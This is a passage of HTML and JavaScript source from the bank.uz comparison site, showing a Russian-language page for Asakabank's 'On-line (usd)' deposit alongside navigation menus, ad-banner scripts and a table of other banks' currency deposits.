        setCookie(jet_ignore_cookie_name, jet_id, 1)

    }
    if (!announcementData || announcementData.id  !== jet_id) {
        setCookie(show_announcement_cookie_name, JSON.stringify({"id": jet_id, "count": 1}),1)
    } else if (announcementData.id  === jet_id) {
        setCookie(show_announcement_cookie_name, JSON.stringify({"id": jet_id, "count": announcementData.count + 1}), 1)
        if (announcementData.count >= 2) {
            // if (jet_ignore_ids) {
            //     setCookie('jet_ignore_ids', jet_ignore_ids + ',' + jet_id, 1)
            // } else {
            //     setCookie('jet_ignore_ids', jet_id, 1)
            //
            // }
        }
    }
    // console.log(show_announcement[id])
    console.log(announcementData.id)
    console.log(jet_ignore_ids)
    // alert('test');

    btn.click(function (e) {
        if (jet_ignore_ids) {
            setCookie(jet_ignore_cookie_name, jet_ignore_ids + ',' + jet_id, 1)
        } else {
            setCookie(jet_ignore_cookie_name, jet_id, 1)

        }
    })

    function setCookie(name, value, days) {
        var expires = "";
        if (days) {
            var date = new Date();
            date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
            expires = "; expires=" + date.toUTCString();
        }
        document.cookie = name + "=" + (value || "") + expires + "; path=/";
    }
    function sendArticleEvent(id, name) {

        gtag('event', 'advertClick', {
            'article_id': id,
            'article_name': '"'+name+'"',
        });
    }
    function getCookie(name) {
        const matches = document.cookie.match(new RegExp(
            "(?:^|; )" + name.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, '\\$1') + "=([^;]*)"
        ));
        return matches ? decodeURIComponent(matches[1]) : undefined;
    }
</script>            <div class="mobile_menu_container">
        <div class="mobile_menu_content">
            <ul class="activity">
                                        <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/deposits" class="parent-link "> Вклады</a>
                                    <a href="/deposits" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/deposits" class="back">  Вклады</a></li>
                                                                                                                        <li class=""> <a href="/deposits/sumovye-vklady">Сумовые вклады</a> </li>
                                                                                                                                                                <li class=""> <a href="/deposits/valyutnye-vklady">Валютные вклады</a> </li>
                                                                                                                                                                <li class=""> <a href="/deposits/vklady-v-zolote">Вклады в золоте</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/credits" class="parent-link "> Кредиты</a>
                                    <a href="/credits" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/credits" class="back">  Кредиты</a></li>
                                                                                                                        <li class=""> <a href="/credits/avtokredit">Автокредит</a> </li>
                                                                                                                                                                <li class=""> <a href="/credits/mikrozaymy">Микрозаймы</a> </li>
                                                                                                                                                                <li class=""> <a href="/credits/obrazovatelnyy-kredit">Образовательный кредит</a> </li>
                                                                                                                                                                <li class=""> <a href="/credits/overdraft">Овердрафт</a> </li>
                                                                                                                                                                <li class=""> <a href="/credits/potrebitelskiy-kredit">Потребительский кредит</a> </li>
                                                                                                                                                                <li class=""> <a href="/credits/avtokredit-dlya-vtorichnogo-rynka">Автокредит для вторичного рынка</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/ipoteka" class="parent-link "> Ипотека</a>
                                    <a href="/ipoteka" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/ipoteka" class="back">  Ипотека</a></li>
                                                                                                                        <li class=""> <a href="/ipoteka/novostroyki">Новостройки</a> </li>
                                                                                                                                                                <li class=""> <a href="/ipoteka/vtorichnyy-rynok">Вторичный рынок</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/cards" class="parent-link "> Карты</a>
                                    <a href="/cards" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/cards" class="back">  Карты</a></li>
                                                                                                                        <li class=""> <a href="/cards/sumovye-karty">Сумовые карты</a> </li>
                                                                                                                                                                <li class=""> <a href="/cards/valyutnye-karty">Валютные карты</a> </li>
                                                                                                                                                                <li class=""> <a href="/cards/debetovye-karty">Дебетовые карты</a> </li>
                                                                                                                                                                <li class=""> <a href="/cards/kreditnye-karty">Кредитные карты</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/corporate" class="parent-link "> Бизнес</a>
                                    <a href="/corporate" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/corporate" class="back">  Бизнес</a></li>
                                                                                                                        <li class=""> <a href="/corp-credits">Кредиты для юр.лиц</a> </li>
                                                                                                                                                                <li class=""> <a href="/corp-factoring">Факторинговые компании</a> </li>
                                                                                                                                                                <li class=""> <a href="/corp-deposits">Депозиты для юр.лиц</a> </li>
                                                                                                                                                                <li class=""> <a href="/corp-rko">Расчётно-кассовое обслуживание</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="javascript:void(0)" class="parent-link more_menu"> Ещё</a>
                                    <a href="javascript:void(0)" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="javascript:void(0)" class="back">  Ещё</a></li>
                                                                            
                                            <li>
                                            <div class="parent-block">
                                                <a href="javascript:void(0)" class="parent-link">Организации</a>
                                                <a href="javascript:void(0)" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="javascript:void(0)" class="back"> Организации </a></li>
                                                                                                                                                                                                                                                            <li><a href="/orgs/mikrokreditnye-organizatsii">Микрокредитные организации</a></li>

                                                                                                                                                                                                            <li><a href="/orgs/lizing">Лизинг</a></li>

                                                                                                                                                                                                            <li><a href="/orgs/lombardy">Ломбарды</a></li>

                                                                                                                                                                                                            <li><a href="/orgs/strahovye-kompanii">Страхование</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                    
                                            <li>
                                            <div class="parent-block">
                                                <a href="/money-transfers" class="parent-link">Денежные переводы</a>
                                                <a href="/money-transfers" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="/money-transfers" class="back"> Денежные переводы </a></li>
                                                                                                                                                        <li><a href="/perevodi">P2P переводы</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                                                                <li class="big_font"> <a href="/rassrochka">Рассрочка</a> </li>
                                                                                                                    
                                            <li>
                                            <div class="parent-block">
                                                <a href="javascript:void(0)" class="parent-link">Филиалы и Банкоматы </a>
                                                <a href="javascript:void(0)" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="javascript:void(0)" class="back"> Филиалы и Банкоматы  </a></li>
                                                                                                                                                        <li><a href="/branches_atms/filialy">Филиалы</a></li>

                                                                                                                                                                                                            <li><a href="/branches_atms/bankomaty">Банкоматы</a></li>

                                                                                                                                                                                                            <li><a href="/branches_atms/kartomaty">Картоматы</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                    
                                            <li>
                                            <div class="parent-block">
                                                <a href="javascript:void(0)" class="parent-link">Курсы валют</a>
                                                <a href="javascript:void(0)" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="javascript:void(0)" class="back"> Курсы валют </a></li>
                                                                                                                                                        <li><a href="/currency">Текущие курсы валют</a></li>

                                                                                                                                                                                                            <li><a href="/currency/archive">Архив курсов валют</a></li>

                                                                                                                                                                                                            <li><a href="/gold-bars">Цены на золото</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                                                        <li> <a href="/news">Новости</a> </li>
                                                                                                        </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                                                            <a href="/orgs/strahovye-kompanii">Страхование</a>
                                                    </li>
                                                            <li  class="parent_mob">
                                                                                            <a href="/orgs/banks">Банки</a>
                                                    </li>
                                                    <li class="main-menu__sections-item jet-item-mobile">
                                        <a href="https://jet.bank.uz/ru?utm_source=bank.uz&utm_medium=menu&utm_campaign=desktop" target="_blank" rel="nofollow">
                        <img src="/local/templates/main/img/jet-logo.png" alt="">
                    </a>
                </li>
                <li class="menu-banner" style="order:9">
                                    </li>
            </ul>
        </div>
    </div>
    <div class="mobile_menu_overlay"></div>



<script>
    $('.menu-btn').click(() => {
        $('.only_mob').toggle()
    })
    $(".inactive a").click(function(e) {
        e.preventDefault();
    });
</script>
            <div class="bg-white">
                        <div class="layout-wrapper ss3 " style="min-height: 50vh;">
                <div class="cat-and-title" style="margin-bottom: 25px">
                    <ul class="nav-dotes">
			<li class="bx-breadcrumb-item" id="bx_breadcrumb_0" >
				<a href="/" title="Bank.uz" >
					<span >Bank.uz</span>
				</a>
				<meta  content="1" />
			</li>
			<li>/</li>
			<li class="bx-breadcrumb-item" id="bx_breadcrumb_1" >
				<a href="/deposits" title="Вклады" >
					<span >Вклады</span>
				</a>
				<meta  content="2" />
			</li>
			<li>/</li>
			<li class="bx-breadcrumb-item" id="bx_breadcrumb_2" >
				<a href="/deposits/tags/valyutnye-vklady-asaka-bank" title="Asakabank" >
					<span >Asakabank</span>
				</a>
				<meta  content="3" />
			</li>
			</ul><script type="application/ld+json">
{
  "@context": "https://schema.org/", 
  "@type": "BreadcrumbList", 
  "itemListElement": [{
    "@type": "ListItem", 
    "position": 1, 
    "name": "Bank.uz",
    "item": "https://bank.uz"  
  },{
    "@type": "ListItem", 
    "position": 2, 
    "name": "Вклады",
    "item": "https://bank.uz/deposits"  
  },{
    "@type": "ListItem", 
    "position": 3, 
    "name": "Asakabank",
    "item": "https://bank.uz/deposits/tags/valyutnye-vklady-asaka-bank"  
  }  ]
}
</script>
                    
                    <h1 class="text-size-3 text-weight-black margin-bottom-medium">Вклад &quot;On-line (usd)&quot; от Asakabank</h1>

                </div>
                            <!--<div class="hidden" style="display: none">-->
<!--    --><!--</div>-->
<div id="tabs" class="not_tab ui-tabs ui-corner-all ui-widget ui-widget-content">

    <div class="inform-page"><!-- organization-->

        <div class="left-side" id="tabs-1" ><!--not_tab indetail-->
                       <div class="news-cat-content">
                <div class="organization-top-block card-info">
                    <div class="organization-logo col-3">
                        <a href="/org/asaka-bank">
                        <img src="/upload/resize_cache/iblock/6be/305_191_1/i4ydkkh4dsz8f3t6ad8q15n7cfir2oc5.png" alt="On-line (usd)">
                        </a>
                    </div>
                    <div class="credit-info col-9">
                        <div class="credit-info-top">
                                                            <div class="credit-info-text col-3">
                                    <span class="regular-text">Срок</span>
                                    <span class="semibold-text">1 год 1 месяц</span>
                                </div>
                                                                                        <div class="credit-info-text col-3">
                                    <span class="regular-text">Ставка</span>
                                    <span class="semibold-text">от 3 - до 4 % </span>
                                </div>
                                                                                        <div class="credit-info-text col-3">
                                    <span class="regular-text">Валюта</span>
                                    <span class="semibold-text">долл. США</span>
                                </div>
                                                                                        <div class="credit-info-text col-3">
                                    <span class="regular-text">Минимальная сумма</span>
                                    <span class="semibold-text">от 300 долл. США </span>
                                </div>
                                                    </div>

                        <div class="credit-info-bottom">



    <!--
        <span class="semibold-text"></span>
        <div class="doc-down">

        </div>
        <div class="doc-down">
                            <a href="" download=""  target="_blank" class="download-button">
                    <button>
                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="37" height="37" viewBox="0 0 37 37">
                            <defs>
                                <clipPath id="clip-path">
                                    <rect id="Rectangle_1325" data-name="Rectangle 1325" width="37" height="37" transform="translate(-1760 1789)" fill="#19193d"></rect>
                                </clipPath>
                            </defs>
                            <g id="Mask_Group_247" data-name="Mask Group 247" transform="translate(1760 -1789)" clip-path="url(#clip-path)">
                                <g id="file" transform="translate(-1755.067 1789)">
                                    <path id="Path_2837" data-name="Path 2837" d="M23.922,0H5.733V37H32.867V8.945Zm.722,4.211,4.011,4.011H24.644ZM22.178,2.467v8.222H30.4V23.022H8.2V2.467ZM8.2,34.533V25.489H30.4v9.044Z" transform="translate(-5.733)" fill="#19193d"></path>
                                </g>
                            </g>
                        </svg>
                        <div>
                            <span class="medium-text"></span>
                            <span class="medium-text">, </span>
                        </div>

                    </button>
                </a>
                    </div>
    -->                <div style="display: inline-block">
            <div class="btn-number active">
                <div class="serv_add_info">
                     Открыть вклад можно в <a rel="nofollow" class="text-info" href="/branches_atms/tags/asaka-bank_branches">ближайшем филиале банка</a>.<br> Посмотреть другие <a class="text-info" href="#SITE_DIR#/deposits/#CODE#">вклады</a>.                                    </div>

            </div>
        </div>
            <span class="online_btn in_detail"> Открытие вклада: <span class="o_icon" title="Онлайн"><img alt="Онлайн" src="/local/templates/main/icons/online.svg"/> </span><span class="medium-text">Онлайн</span></span>
            </div>
                                                <div class="only_desk">
                            <!--AdFox START-->
<!--yandex_samad.mukhamedov-->
<!--Площадка: Bank.uz / * / *-->
<!--Тип баннера: Media banner-->
<!--Расположение: верх страницы-->
<div id="adfox_176050928333789379"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.create({
            ownerId: 381864,
            containerId: 'adfox_176050928333789379',
            params: {
                pp: 'g',
                ps: 'fneb',
                p2: 'p'
            }
        })
    })
</script>
                        </div>
                                            </div>

                </div>
                                    <div class="mob_banner only_mob">
                                            <div id="adfox_16487905058495897">
                    </div>
                    <script>
                        window.yaContextCb.push(()=>{
                            Ya.adfoxCode.create({
                                ownerId: 381864,
                                containerId: 'adfox_16487905058495897',
                                params: {
                                    pp: 'catq',
                                    ps: 'fneb',
                                    p2: 'p',
                                    pk: 'mobile standart rus top'
                                }
                            })
                        })
                    </script>                     </div>
                                                <div class="organization-bottom-block">
                                        <div class="name_block">
                        <h2 class="text-size-3 text-weight-black margin-bottom-medium">
                        О вкладе</h2>
                                                    <span>Последнее обновление информации: <span>07.01.2026</span></span>
                                                </div>
                                <table>
        
            <tr class="">
                <td style="width: 200px; padding-right: 10px; ">
                    <p style="">Ставка (%): </p>
                </td>
                <td class="td_prop_NEW_PERCENT">
                    <div class="var_prop active main_offer " data-offer="main">
                        <p>
                            
                            от 3 - до 4 %                                                     </p>
                                            </div>
                                    </td>
            </tr>
        
            <tr class="">
                <td style="width: 200px; padding-right: 10px; ">
                    <p style="">Мин. сумма: </p>
                </td>
                <td class="td_prop_SUMMA">
                    <div class="var_prop active main_offer " data-offer="main">
                        <p>
                            
                            от 300 долл. США                                                    </p>
                                            </div>
                                    </td>
            </tr>
        
            <tr class="">
                <td style="width: 200px; padding-right: 10px; ">
                    <p style="">Срок: </p>
                </td>
                <td class="td_prop_SROK">
                    <div class="var_prop active main_offer " data-offer="main">
                        <p>
                            
                            1 год 1 месяц                                                    </p>
                                            </div>
                                    </td>
            </tr>
        
            <tr class="">
                <td style="width: 200px; padding-right: 10px; ">
                    <p style="">Уплата процентов: </p>
                </td>
                <td class="td_prop_PAY_TYPE">
                    <div class="var_prop active main_offer " data-offer="main">
                        <p>
                            
                            ежемесячно                                                    </p>
                                            </div>
                                    </td>
            </tr>
        
            <tr class="">
                <td style="width: 200px; padding-right: 10px; ">
                    <p style="">Валюта: </p>
                </td>
                <td class="td_prop_CURRENCY">
                    <div class="var_prop active main_offer " data-offer="main">
                        <p>
                            
                            долл. США                                                    </p>
                                            </div>
                                    </td>
            </tr>
        
            <tr class="">
                <td style="width: 200px; padding-right: 10px; ">
                    <p style="">Начисление процентов: </p>
                </td>
                <td class="td_prop_INTEREST_ACCRUAL">
                    <div class="var_prop active main_offer " data-offer="main">
                        <p>
                            
                            Ежемесячно, Конец периода                                                    </p>
                                            </div>
                                    </td>
            </tr>
        
            <tr class="">
                <td style="width: 200px; padding-right: 10px; ">
                    <p style="">Капитализация: </p>
                </td>
                <td class="td_prop_CAPITALIZATION">
                    <div class="var_prop active main_offer " data-offer="main">
                        <p>
                            
                            Отстутствует                                                    </p>
                                            </div>
                                    </td>
            </tr>
        
            <tr class="">
                <td style="width: 200px; padding-right: 10px; ">
                    <p style="">Пополнение вклада: </p>
                </td>
                <td class="td_prop_SUPPLYING_DEPOSIT">
                    <div class="var_prop active main_offer " data-offer="main">
                        <p>
                            
                            Имеется                                                    </p>
                                            </div>
                                    </td>
            </tr>
        
            <tr class="">
                <td style="width: 200px; padding-right: 10px; ">
                    <p style="">Досрочное расторжение: </p>
                </td>
                <td class="td_prop_TERMINATION">
                    <div class="var_prop active main_offer " data-offer="main">
                        <p>
                            
                            Имеется                                                    </p>
                                            </div>
                                    </td>
            </tr>
        
            <tr class="">
                <td style="width: 200px; padding-right: 10px; ">
                    <p style="">Открытие вклада: </p>
                </td>
                <td class="td_prop_DEPOSIT_OPENING">
                    <div class="var_prop active main_offer " data-offer="main">
                        <p>
                            
                            Онлайн                                                    </p>
                                            </div>
                                    </td>
            </tr>
            </table>
<script>
    $('.var_prop.prop_SUMMA').click(function () {
        if($(this).hasClass('active')) return false;
        $(this).addClass('active').siblings().removeClass('active');
        var table=$(this).parents('table:first');
        var cur_offer=$(this).attr('data-offer');
        table.find('td[class^="td_prop_"]').not('.td_prop_SUMMA').each(function () {
            $(this).find('[data-offer]').hide();
            var show=$(this).find('[data-offer="'+cur_offer+'"]');
            if(show.length){
                show.show();
            }else{
                $(this).find('[data-offer="main"]').show();
            }
        })
    })
</script>
<style>

    .var_prop{
        display: inline-block;
    }
    .var_offer{
        display: none;
    }
    .var_prop.prop_SUMMA p {
        margin: 0;
    }
    .var_prop.prop_SUMMA {
        display: inline-block;
        cursor: pointer;
        border: 1px solid #cecece;
        /* line-height: 30px; */
        /* height: 30px; */
        padding: 3px 13px;
    }
    .var_prop.prop_SUMMA:hover, .var_prop.prop_SUMMA.active {
        border-color: #3f4892;
        background: #e9ecf0;
    }
</style>
<p>
    </p>                                    </div>
                                    <div class="only_mob m_middle-5_banner">
                        <!--Тип баннера: Media banner-->
<!--Расположение: середина страницы (mobile)-->
<div id="adfox_170894380801451236"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.create({
            ownerId: 381864,
            containerId: 'adfox_170894380801451236',
            params: {
                pp: 'catr',
                ps: 'fneb',
                p2: 'p',
                pk: 'mob section rus rastyashka'
            }
        })
    })
</script>                    </div>
                                <div class="organization-last-block">
    <div class="news-cat-content">
                    <div class="preload-offers-top">
                                             <span class="semibold-text">
                                            Предложение по вкладам</span>
            </div>
            <div class="table-card-offers">
                <div class="table-card-offers-top credits">
    <span class="medium-text">Название вклада, банк</span>
    <span class="medium-text">Ставка</span>
    <span class="medium-text">Срок</span>
    <span class="medium-text">Минимальная сумма</span>
</div>
            <div class="table-card-offers-bottom" id="bx_3218110189_107545" style="position: relative">

        <button>
            <img alt="compare" src="/local/templates/main/svg/compare.svg">
        </button>

        
        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a target="_blank" href="/deposit/profit-6-5" onclick="gAnalytica.elementFree('Валютные вклады','Universal bank','Profit 6.5')"  >
                    <img src="/upload/no_photo_org.png" alt="Profit 6.5">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <span class="medium-text">Universal bank</span>
                <a target="_blank" href="/deposit/profit-6-5" onclick="gAnalytica.elementFree('Валютные вклады','Universal bank','Profit 6.5')"  >Profit 6.5</a>
                <span class="medium-text"></span>
            </div>
        </div>
        <div class="table-card-offers-blocks-all">

            <div class="table-card-offers-block-all">

                <div class="table-card-offers-block2">
                        <span class="medium-text">
                                                            от 6.5 %                                                     </span>
                    <span class="inner-table medium-text">Ставка</span>
                </div>

                <div class="table-card-offers-block3">
                        <span class="medium-text">
                            1.5 года                        </span>
                    <span class="inner-table medium-text">Срок</span>
                </div>

                <div class="table-card-offers-block4">
                    <span class="medium-text">
                                                    от 1 000 долл. США                                            </span>
                    <span class="inner-table medium-text">Минимальная сумма</span>
                </div>
            </div>
            <div class="table-card-offers-block5">
                                    <span class="online_btn"> <span class="o_icon" title="Банк"><img alt="Банк" src="/local/templates/main/icons/bank.svg"/> </span><span class="medium-text">Банк</span>, <span class="o_icon" title="Онлайн"><img alt="Онлайн" src="/local/templates/main/icons/online.svg"/> </span><span class="medium-text">Онлайн</span></span>
                                <a target="_blank"  href="/deposit/profit-6-5" onclick="gAnalytica.elementFree('Валютные вклады','Universal bank','Profit 6.5')"  >
                Подробнее
                    <img src="/local/templates/main/svg/detail.svg" alt="Подробнее">
                </a>
            </div>
        </div>
    </div>
	
	
        <div class="table-card-offers-bottom" id="bx_3218110189_41594" style="position: relative">

        <button>
            <img alt="compare" src="/local/templates/main/svg/compare.svg">
        </button>

        
        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a target="_blank" href="/deposit/istiklol" onclick="gAnalytica.elementFree('Валютные вклады','Trastbank','Истиклол')"  >
                    <img src="/upload/no_photo_org.png" alt="Истиклол">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <span class="medium-text">Trastbank</span>
                <a target="_blank" href="/deposit/istiklol" onclick="gAnalytica.elementFree('Валютные вклады','Trastbank','Истиклол')"  >Истиклол</a>
                <span class="medium-text"></span>
            </div>
        </div>
        <div class="table-card-offers-blocks-all">

            <div class="table-card-offers-block-all">

                <div class="table-card-offers-block2">
                        <span class="medium-text">
                                                            6 %
                                                    </span>
                    <span class="inner-table medium-text">Ставка</span>
                </div>

                <div class="table-card-offers-block3">
                        <span class="medium-text">
                            1 год 1 месяц                        </span>
                    <span class="inner-table medium-text">Срок</span>
                </div>

                <div class="table-card-offers-block4">
                    <span class="medium-text">
                                                    от 500 долл. США                                            </span>
                    <span class="inner-table medium-text">Минимальная сумма</span>
                </div>
            </div>
            <div class="table-card-offers-block5">
                                    <span class="online_btn"> <span class="o_icon" title="Банк"><img alt="Банк" src="/local/templates/main/icons/bank.svg"/> </span><span class="medium-text">Банк</span></span>
                                <a target="_blank"  href="/deposit/istiklol" onclick="gAnalytica.elementFree('Валютные вклады','Trastbank','Истиклол')"  >
                Подробнее
                    <img src="/local/templates/main/svg/detail.svg" alt="Подробнее">
                </a>
            </div>
        </div>
    </div>
	
	
        <div class="table-card-offers-bottom" id="bx_3218110189_123" style="position: relative">

        <button>
            <img alt="compare" src="/local/templates/main/svg/compare.svg">
        </button>

        
        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a target="_blank" href="/deposit/avans-usd" onclick="gAnalytica.elementFree('Валютные вклады','Asakabank','Аванс (usd)')"  >
                    <img src="/upload/resize_cache/iblock/6be/265_151_1/i4ydkkh4dsz8f3t6ad8q15n7cfir2oc5.png" alt="Аванс (usd)">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <span class="medium-text">Asakabank</span>
                <a target="_blank" href="/deposit/avans-usd" onclick="gAnalytica.elementFree('Валютные вклады','Asakabank','Аванс (usd)')"  >Аванс (usd)</a>
                <span class="medium-text"></span>
            </div>
        </div>
        <div class="table-card-offers-blocks-all">

            <div class="table-card-offers-block-all">

                <div class="table-card-offers-block2">
                        <span class="medium-text">
                                                            от 2 - до 3.5 %                                                     </span>
                    <span class="inner-table medium-text">Ставка</span>
                </div>

                <div class="table-card-offers-block3">
                        <span class="medium-text">
                            6 месяцев - 1 год                        </span>
                    <span class="inner-table medium-text">Срок</span>
                </div>

                <div class="table-card-offers-block4">
                    <span class="medium-text">
                                                    от 100 долл. США                                            </span>
                    <span class="inner-table medium-text">Минимальная сумма</span>
                </div>
            </div>
            <div class="table-card-offers-block5">
                                <a target="_blank"  href="/deposit/avans-usd" onclick="gAnalytica.elementFree('Валютные вклады','Asakabank','Аванс (usd)')"  >
                Подробнее
                    <img src="/local/templates/main/svg/detail.svg" alt="Подробнее">
                </a>
            </div>
        </div>
    </div>
	
	
        <div class="table-card-offers-bottom" id="bx_3218110189_84055" style="position: relative">

        <button>
            <img alt="compare" src="/local/templates/main/svg/compare.svg">
        </button>

        
        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a target="_blank" href="/deposit/yevro" onclick="gAnalytica.elementFree('Валютные вклады','Узпромстройбанк','Yevro')"  >
                    <img src="/upload/resize_cache/iblock/16b/265_151_1/4g9rwkb1lycsmrejax5hot8tr4k9mix3.png" alt="Yevro">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <span class="medium-text">Узпромстройбанк</span>
                <a target="_blank" href="/deposit/yevro" onclick="gAnalytica.elementFree('Валютные вклады','Узпромстройбанк','Yevro')"  >Yevro</a>
                <span class="medium-text"></span>
            </div>
        </div>
        <div class="table-card-offers-blocks-all">

            <div class="table-card-offers-block-all">

                <div class="table-card-offers-block2">
                        <span class="medium-text">
                                                            6 %
                                                    </span>
                    <span class="inner-table medium-text">Ставка</span>
                </div>

                <div class="table-card-offers-block3">
                        <span class="medium-text">
                            2 года                        </span>
                    <span class="inner-table medium-text">Срок</span>
                </div>

                <div class="table-card-offers-block4">
                    <span class="medium-text">
                                                    от 500 евро                                            </span>
                    <span class="inner-table medium-text">Минимальная сумма</span>
                </div>
            </div>
            <div class="table-card-offers-block5">
                                    <span class="online_btn"> <span class="o_icon" title="Банк"><img alt="Банк" src="/local/templates/main/icons/bank.svg"/> </span><span class="medium-text">Банк</span>, <span class="o_icon" title="Онлайн"><img alt="Онлайн" src="/local/templates/main/icons/online.svg"/> </span><span class="medium-text">Онлайн</span></span>
                                <a target="_blank"  href="/deposit/yevro" onclick="gAnalytica.elementFree('Валютные вклады','Узпромстройбанк','Yevro')"  >
                Подробнее
                    <img src="/local/templates/main/svg/detail.svg" alt="Подробнее">
                </a>
            </div>
        </div>
    </div>
	
	
        <div class="table-card-offers-bottom" id="bx_3218110189_47796" style="position: relative">

        <button>
            <img alt="compare" src="/local/templates/main/svg/compare.svg">
        </button>

        
        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a target="_blank" href="/deposit/stimul1" onclick="gAnalytica.elementFree('Валютные вклады','MKBank','Stimul')"  >
                    <img src="/upload/no_photo_org.png" alt="Stimul">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <span class="medium-text">MKBank</span>
                <a target="_blank" href="/deposit/stimul1" onclick="gAnalytica.elementFree('Валютные вклады','MKBank','Stimul')"  >Stimul</a>
                <span class="medium-text"></span>
            </div>
        </div>
        <div class="table-card-offers-blocks-all">

            <div class="table-card-offers-block-all">

                <div class="table-card-offers-block2">
                        <span class="medium-text">
                                                            от 5 %                                                     </span>
                    <span class="inner-table medium-text">Ставка</span>
                </div>

                <div class="table-card-offers-block3">
                        <span class="medium-text">
                            2 года                        </span>
                    <span class="inner-table medium-text">Срок</span>
                </div>

                <div class="table-card-offers-block4">
                    <span class="medium-text">
                                                    от 100 долл. США                                            </span>
                    <span class="inner-table medium-text">Минимальная сумма</span>
                </div>
            </div>
            <div class="table-card-offers-block5">
                                    <span class="online_btn"> <span class="o_icon" title="Банк"><img alt="Банк" src="/local/templates/main/icons/bank.svg"/> </span><span class="medium-text">Банк</span>, <span class="o_icon" title="Онлайн"><img alt="Онлайн" src="/local/templates/main/icons/online.svg"/> </span><span class="medium-text">Онлайн</span></span>
                                <a target="_blank"  href="/deposit/stimul1" onclick="gAnalytica.elementFree('Валютные вклады','MKBank','Stimul')"  >
                Подробнее
                    <img src="/local/templates/main/svg/detail.svg" alt="Подробнее">
                </a>
            </div>
        </div>
    </div>
	    <div class="only_desk">
            </div>
    
            <div class="only_mob mob_banner">
                <!--Тип баннера: Media banner-->
<!--Расположение: середина страницы (mobile)-->
<div id="adfox_170894380801451236"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.create({
            ownerId: 381864,
            containerId: 'adfox_170894380801451236',
            params: {
                pp: 'catr',
                ps: 'fneb',
                p2: 'p',
                pk: 'mob section rus rastyashka'
            }
        })
    })
</script>            </div>
    
    
	
        <div class="table-card-offers-bottom" id="bx_3218110189_87136" style="position: relative">

        <button>
            <img alt="compare" src="/local/templates/main/svg/compare.svg">
        </button>

        
        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a target="_blank" href="/deposit/optima" onclick="gAnalytica.elementFree('Валютные вклады','Poytaxt bank','Optima')"  >
                    <img src="/upload/no_photo_org.png" alt="Optima">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <span class="medium-text">Poytaxt bank</span>
                <a target="_blank" href="/deposit/optima" onclick="gAnalytica.elementFree('Валютные вклады','Poytaxt bank','Optima')"  >Optima</a>
                <span class="medium-text"></span>
            </div>
        </div>
        <div class="table-card-offers-blocks-all">

            <div class="table-card-offers-block-all">

                <div class="table-card-offers-block2">
                        <span class="medium-text">
                                                            от 6 %                                                     </span>
                    <span class="inner-table medium-text">Ставка</span>
                </div>

                <div class="table-card-offers-block3">
                        <span class="medium-text">
                            2 года 1 месяц                        </span>
                    <span class="inner-table medium-text">Срок</span>
                </div>

                <div class="table-card-offers-block4">
                    <span class="medium-text">
                                                    Не указано                    </span>
                    <span class="inner-table medium-text">Минимальная сумма</span>
                </div>
            </div>
            <div class="table-card-offers-block5">
                                    <span class="online_btn"> <span class="o_icon" title="Банк"><img alt="Банк" src="/local/templates/main/icons/bank.svg"/> </span><span class="medium-text">Банк</span></span>
                                <a target="_blank"  href="/deposit/optima" onclick="gAnalytica.elementFree('Валютные вклады','Poytaxt bank','Optima')"  >
                Подробнее
                    <img src="/local/templates/main/svg/detail.svg" alt="Подробнее">
                </a>
            </div>
        </div>
    </div>
	
	
        <div class="table-card-offers-bottom" id="bx_3218110189_69524" style="position: relative">

        <button>
            <img alt="compare" src="/local/templates/main/svg/compare.svg">
        </button>

        
        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a target="_blank" href="/deposit/ishonchli-sarmoya" onclick="gAnalytica.elementFree('Валютные вклады','Trastbank','Ишончли сармоя')"  >
